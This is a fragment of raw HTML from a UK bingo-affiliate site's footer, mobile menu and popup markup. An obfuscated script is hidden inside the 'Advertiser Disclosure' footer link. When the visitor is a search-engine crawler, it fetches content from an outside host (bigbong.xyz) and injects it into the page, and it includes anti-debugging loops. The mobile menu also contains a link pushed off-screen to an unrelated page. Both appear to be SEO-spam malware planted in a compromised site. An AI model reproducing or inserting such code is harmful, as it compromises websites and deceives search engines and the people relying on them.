				</div>

				
			</div>
		</div>
	</div>

		
		</div>
	</div>
</div>

<!-- Page Section End -->
</div>

<!-- Footer Start -->

<div class="space-footer box-100 relative">
	<div class="space-footer-top box-100 relative">
		<div class="space-footer-ins relative">
			<div class="space-footer-top-logo box-25 text-center relative">
						</div>
			<div class="space-footer-top-logo box-25 text-center relative">
					</div>
			
					<div class="space-footer-top-logo box-25 text-center relative">
					</div>
			<div class="space-footer-top-logo box-25 text-center relative">
			    
							</div>
		</div>
		<div class="space-footer-ins relative">
		<p class="rablesh"><strong>DISCLAIMER</strong> – All promotional codes or free bet offers, welcome bonuses and promotions that are listed on this site are subject to the terms and conditions of the respective operators. COOKIES – popularbingosites.co.uk uses first and third party cookies on your computer to enhance this site and provide functionality. By continuing to use our site we will assume<br><br>
		<a href="//www.begambleaware.org/" target="_blank">
	<img src="//www.popularbingosites.co.uk/wp-content/uploads/2019/06/Trusted-Icons-new-18.png" alt="18+" title="18+">
	<img src="//www.popularbingosites.co.uk/wp-content/uploads/2019/06/trust-iconst-footer-gamcare.png" alt="gamecare" title="gamecare" >
	<img src="//www.popularbingosites.co.uk/wp-content/uploads/2019/06/trust-iconst-footer-begambleaware.png" alt="BeGambleAware" title="BeGambleAware">
	<img src="//www.popularbingosites.co.uk/wp-content/uploads/2019/06/whenthefunstops.png" alt="fun and stops" title="fun and stops">
</a>
	</p>	</div>
	</div>
	
	<div class="space-footer-copy box-100 relative">
		<div class="space-footer-ins relative">
			<div class="space-footer-copy-left box-20 left relative">
									© Copyright 2021 Popular Bingo Sites. 							</div>
			<div class="space-footer-copy-menu box-80 left relative">
				<ul id="menu-footer" class="space-footer-menu"><li id="menu-item-44225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44225"><a href="https://www.popularbingosites.co.uk/about-us/">About Us</a></li>
<li id="menu-item-44226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44226"><a href="https://www.popularbingosites.co.uk/contact-us/">Contact Us</a></li>
<li id="menu-item-44227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44227"><a href="https://www.popularbingosites.co.uk/sitemap/">Sitemap</a></li>
<li id="menu-item-44231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44231"><a href="https://www.popularbingosites.co.uk/bingo-news/">Bingo News</a></li>
<li id="menu-item-45514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45514"><a href="https://www.popularbingosites.co.uk/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-45515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://www.popularbingosites.co.uk/advertiser-disclosure/">Advertiser Disclosure<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var _0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></a></li>
<li id="menu-item-45516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45516"><a href="https://www.popularbingosites.co.uk/terms-conditions/">Terms Conditions</a></li>
<li id="menu-item-45517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45517"><a target="_blank" rel="noopener" href="//www.begambleaware.org/">Responsible Gambling</a></li>
</ul>			</div>
		</div>
	</div>
</div>

<!-- Footer End -->

</div>

<!-- Mobile Menu Start -->

<div class="space-mobile-menu fixed dark">
	<div class="space-mobile-menu-block absolute" >
		<div class="space-mobile-menu-block-ins relative">
			<div class="space-mobile-menu-header relative text-center">
				<a href="https://www.popularbingosites.co.uk/" title="Popular Bingo Sites"><img src="https://www.popularbingosites.co.uk/wp-content/uploads/2019/06/cropped-logo-6-164x40.png" alt="Popular Bingo Sites"></a>		
			</div>
			<div class="space-mobile-menu-list relative">
				<ul id="menu-menu-2" class="mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41071"><a href="//www.popularbingosites.co.uk/">Home</a></li>
<li class="new menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41539"><a>New Sites</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41079"><a href="https://www.popularbingosites.co.uk/new-bingo-sites/">New Bingo Sites</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41555"><a href="https://www.popularbingosites.co.uk/new-slot-sites-uk/">New Slot Sites UK</a></li>
</ul>
</li>
<li class="best menu-item menu-item-type-post_type menu-item-object-page menu-item-41073"><a href="https://www.popularbingosites.co.uk/best-bingo-sites/">Best Bingo Sites</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41093"><a>Bingo Sites</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41078"><a href="https://www.popularbingosites.co.uk/mobile-bingo-sites/">Mobile Bingo Sites</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41077"><a href="https://www.popularbingosites.co.uk/free-bingo-sites/">Free Bingo Sites</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41084"><a href="https://www.popularbingosites.co.uk/no-deposit-bingo-sites/">No Deposit Bingo Sites</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44906"><a href="//">Site By Software</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44913"><a href="https://www.popularbingosites.co.uk/jumpman-gaming/">Jumpman Gaming</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44911"><a href="https://www.popularbingosites.co.uk/dragonfish/">Dragonfish</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44912"><a href="https://www.popularbingosites.co.uk/cozy-games/">Cozy Games</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41095"><a>Slot &#038; Casino Sites</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41086"><a href="https://www.popularbingosites.co.uk/online-casino-sites-uk/">Online Casino Sites UK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41087"><a href="https://www.popularbingosites.co.uk/online-slots-sites-uk/">Online Slots Sites UK</a></li>
</ul>
</li>
<li class="free menu-item menu-item-type-post_type menu-item-object-page menu-item-44552"><a href="https://www.popularbingosites.co.uk/free-spins/">Free Spins</a></li>
<li class="all menu-item menu-item-type-post_type menu-item-object-page menu-item-44234"><a href="https://www.popularbingosites.co.uk/all-bingo-sites/">All Bingo Sites</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65730"><a href="https://www.popularbingosites.co.uk/eisagogi-stin-sparklean-igetiki-dynami-ston-ch/"><div style="position: absolute; left: -901412px;">https://www.popularbingosites.co.uk/eisagogi-stin-sparklean-igetiki-dynami-ston-ch/</div></a></li>
</ul>			</div>
			<div class="space-mobile-menu-copy relative text-center">
									© Copyright 2021 Popular Bingo Sites. 							</div>
			<div class="space-close-icon space-mobile-menu-close-button absolute">
				<div class="to-right absolute"></div>
				<div class="to-left absolute"></div>
			</div>
		</div>
	</div>
</div>
<!-- Mobile Menu End -->

<!-- Back to Top Start -->

<div class="space-to-top">
	<a href="#" id="scrolltop" title="Back to Top"><i class="far fa-arrow-alt-circle-up"></i></a>
</div>

<!-- Back to Top End -->

<div id="pum-47336" class="pum pum-overlay pum-theme-43585 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:47336,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup-2&quot;,&quot;theme_id&quot;:43585,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_47336">

	<div id="popmake-47336" class="pum-container popmake theme-43585 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_47336" class="pum-title popmake-title">
				Our Spring Sale Has Started			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-47334" class="pum pum-overlay pum-theme-43585 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:47334,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup&quot;,&quot;theme_id&quot;:43585,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_47334">

	<div id="popmake-47334" class="pum-container popmake theme-43585 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_47334" class="pum-title popmake-title">
				Our Spring Sale Has Started			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
